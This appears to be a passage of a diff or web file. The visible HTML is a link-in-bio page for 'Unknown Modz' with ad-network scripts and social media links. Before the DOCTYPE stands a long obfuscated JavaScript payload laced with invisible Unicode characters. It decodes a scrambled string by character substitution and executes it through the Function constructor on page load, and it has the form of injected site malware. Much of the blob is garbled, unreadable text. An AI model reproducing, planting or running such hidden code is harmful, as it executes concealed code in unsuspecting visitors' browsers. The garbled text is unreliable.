-qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta name="google-site-verification" content="dUpxBqPkc0jv7BOECKO9nQSs_ZZKmhiffMIIkvJnkdw"/>
+  <meta charset="UTF-8"/>
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title>Unknown Modz | Pro Bio</title>
+  <link rel="preconnect" href="https://fonts.googleapis.com"/>
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
+  <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;600&display=swap" rel="stylesheet"/>
+  <link rel="stylesheet" href="shared.css"/>
+</head>
+<body>
+
+<div id="intro">
+  <canvas id="introCanvas"></canvas>
+  <div class="intro-logo">Unknown Modz</div>
+  <button class="skip-btn" id="skipBtn">Skip ›</button>
+</div>
+<canvas id="auroraCanvas"></canvas>
+
+<div id="page">
+  <section class="hero">
+    <div class="avatar-ring">
+      <img src="lg.png" alt="Unknown Modz" class="avatar-img">
+    </div>
+    <h1 class="brand-title">Unknown Modz</h1>
+    <p class="brand-sub">Master Your Motion</p>
+    <div class="v-pill">👁 Visitors <strong id="vCount">0</strong></div>
+  </section>
+
+  <div class="ad-banner">
+    <script>
+  atOptions = {
+    'key' : '31e1a6d1e8211c3036435ed976a2d58b',
+    'format' : 'iframe',
+    'height' : 50,
+    'width' : 320,
+    'params' : {}
+  };
+</script>
+<script src="https://www.highperformanceformat.com/31e1a6d1e8211c3036435ed976a2d58b/invoke.js"></script>
+  </div>
+
+  <nav class="links" aria-label="Unknown Modz links">
+
+    <a href="store.html" class="link-tile tile-store">
+      <span class="tile-emoji">🛒</span>
+      <div class="tile-text">
+        <span class="tile-name">Online Store</span>
+        <span class="tile-desc">Gear up — shop the collection</span>
+      </div>
+      <span class="tile-arr">›</span>
+    </a>
+
+    <a href="https://www.tiktok.com/@unknownytfx?_r=1&_t=ZS-97TPPu79x5A"
+       target="_blank" rel="noopener noreferrer" class="link-tile">
+      <img src="tik.png" alt="" class="tile-icon" aria-hidden="true">
+      <div class="tile-text">
+        <span class="tile-name">TikTok</span>
+        <span class="tile-desc">Short clips & motion highlights</span>
+      </div>
+      <span class="tile-arr">›</span>
+    </a>
+
+    <a href="youtube.html" class="link-tile">
+      <img src="1782242330467.png" alt="" class="tile-icon" aria-hidden="true">
+      <div class="tile-text">
+        <span class="tile-name">YouTube</span>
+        <span class="tile-desc">Full videos & tutorials</span>
+      </div>
+      <span class="tile-arr">›</span>
+    </a>
+
+    <a href="telegram.html" class="link-tile">
+      <img src="tly.png" alt="" class="tile-icon" aria-hidden="true">
+      <div class="tile-text">
+        <span class="tile-name">Telegram</span>
+        <span class="tile-desc">Join the community channels</span>
+      </div>
+      <span class="tile-arr">›</span>
+    </a>
+
+    <a href="https://www.instagram.com/unknownytmodz?igsh=MXc0OGJ6dTFmMGw5dw=="
+       target="_blank" rel="noopener noreferrer" class="link-tile">
+      <img src="ins.png" alt="" class="tile-icon" aria-hidden="true">
+      <div class="tile-text">
+        <span class="tile-name">Instagram</span>
+        <span class="tile-desc">Photos, reels & stories</span>
+      </div>
+      <span class="tile-arr">›</span>
+    </a>
+
+  </nav>
+
+  <div class="ad-banner" style="margin-top:24px;">
+    <script>
+  atOptions = {
+    'key' : '5bdd6b3f37a7d85fe89e532fd4f8c46f',
+    'format' : 'iframe',
+    'height' : 250,
+    'width' : 300,
+    'params' : {}
+  };
+</script>
